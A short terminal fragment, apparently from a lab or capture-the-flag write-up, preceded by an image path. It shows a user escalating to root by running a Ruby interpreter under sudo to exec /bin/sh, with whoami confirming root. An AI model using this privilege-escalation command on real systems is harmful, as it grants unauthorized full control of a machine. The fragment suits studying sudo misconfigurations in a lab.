 juan@be727c7d15f8:/$ sudo /usr/bin/ruby -e 'exec "/bin/sh"'
# whoami
root